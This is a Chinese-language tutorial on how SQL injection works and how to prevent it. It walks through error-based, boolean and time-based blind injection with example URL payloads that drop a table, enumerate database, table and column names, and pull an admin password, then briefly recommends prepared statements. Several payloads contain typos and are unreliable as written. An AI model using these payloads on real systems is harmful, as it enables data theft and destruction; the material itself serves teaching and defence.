# sql注入原理和预防

## 1. sql注入原理

``````var ShipCity;
ShipCity=Request.form("ShipCity");
var sql="select * from OrderTable where ShipCity="'"+ShipCity+"'";``````

``SELECT * FROM OrdersTable WHERE ShipCity='Beijing'``

``Beijing';drop table OrdersTable--``

``SELECT * FROM OrdersTable WHERE ShipCity='Beijing';drop table OrdersTable--'``

### 1.1 错误回显注入``SELECT first_name, last_name FROM users WHERE user_id = '''``

sql查询语句出错，将结果显示在了页面，直接显示出了数据库是MySql.根据这个特点我们可以直接构造参数来判断是否出错来获取数据库信息了，关于怎么获取在下面会有解释。

### 1.2 盲注

``http://168.192.1.3/items.php?id=2``

``SELECT title ,content FROM items WHERE ID = 2``

``http://168.192.1.3/items.php?id=2 and 1=2``

``SELECT title ,content FROM items WHERE ID = 2 and 1=2``

``http://168.192.1.3/items.php?id=2 and 1=1``

1 or 1=1
1' or '1=1
1" or "1=1

• 基于布尔型SQL盲注
• 基于时间型SQL盲注
• 基于报错型SQL盲注

1.基于布尔型SQL盲注即在SQL注入过程中，应用程序仅仅返回True（页面）和False（页面）。这时，我们无法根据应用程序的返回页面得到我们需要的数据库信息。但是可以通过构造逻辑判断（比较大小）来得到我们需要的信息。

2.基于时间型SQL盲注，其对应的情况是界面返回值只有一种，无论输入任何值，返回情况都会按正常的来处理。这个时候我们不能判断语句是否被执行，但是如果我们在请求中加入特定的时间函数，通过查看web页面返回的时间差就可以判断语句是否被执行。比如：

``http://168.192.1.3/items.php?id=2 and (if(length(database()))>10,sleep(10),null))``

3.基于报错型SQL盲注则是利用了M数据库的函数bug来进行的盲注，使得数据库由于函数的特性返回错误信息，进而我们可以显示我们想要的信息，从而达到注入的效果。

floor(rand(0)*2) 获取不确定又重复的值造成mysql的错误
floor：向下取整，只保留整数部分，rand(0) -> 0~1

## 2. SQL注入攻击技巧

1.判断是否存在注入，注入是字符型还是数字型

2.猜解当前数据库名

3.猜解数据库中的表名

4.猜解表中的字段名

5.猜解数据

### 2.1 猜解数据库版本（判断是否为4）

``http://168.192.1.3/items.php?id=2 and subtring(@@version,1,1)=4``

### 2.2 猜解数据库长度

``````http://168.192.1.3/items.php?id=2 and length(database())=1

http://168.192.1.3/items.php?id=2 and length(database())=2

http://168.192.1.3/items.php?id=2 and length(database())=3

http://168.192.1.3/items.php?id=2 and length(database())=4``````

### 2.3 猜解数据库名（假设数据库长度为4）

``````http://168.192.1.3/items.php?id=2 and ascii(substr(databse(),1,1))>97

http://168.192.1.3/items.php?id=2 and ascii(substr(databse(),1,1))<122

http://168.192.1.3/items.php?id=2 and ascii(substr(databse(),1,1))<109

### 2.4 猜解数据库中的表的个数

``````http://168.192.1.3/items.php?id=2  and (select count (table_name) from information_schema.tables where table_schema=database())=1
# 显示FALSE

http://168.192.1.3/items.php?id=2 and (select count (table_name) from information_schema.tables where table_schema=database() )=2
# 显示TRUE``````

### 2.5 依次猜解数据库中的表名

``````http://168.192.1.3/items.php?id=2 and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1
#判断第一个表名长度是否为1

http://168.192.1.3/items.php?id=2 and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2
#判断第一个表名长度是否为2

``````http://168.192.1.3/items.php?id=2 and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97

http://168.192.1.3/items.php?id=2 and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122

``````http://168.192.1.3/items.php?id=2 union all select 1,2,3,from admin

http://168.192.1.3/items.php?id=2 union all select 1,2,passwd form admin``````

### 2.6 猜解user表中的字段名

``````http://168.192.1.3/items.php?id=2 and (select count(column_name) from information_schema.columns where table_name= 'users')=1
#返回FALSE

http://168.192.1.3/items.php?id=2 and (select count(column_name) from information_schema.columns where table_name= 'users')=2
# 返回TRUE``````

``````http://168.192.1.3/items.php?id=2 and length(substr((select column_name from information_schema.columns where table_name= ‘users’ limit 0,1),1))=1
# FALSE

....

http://168.192.1.3/items.php?id=2 and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))=7
# TRUE``````

## 3. 怎么预防SQL注入

sql注入可能造成很严重的后果，从防御的角度来看，要做的事情就两个：

1.找到所有的sql注入漏洞

2.修补这些漏洞

### 3.1 使用预编译语句

``````#java EE
use PreparedStatement() with bind variables

# .NET
use parameterized queries like SqlCommand() or OleDbCommand with bind variables

# php
use PDO with strongly typed paramenterized queries (using bindParam)

.....``````

## 4 参考

1.白帽子讲web安全
2.http://www.freebuf.com/articles/web/120747.html
1 + 4 =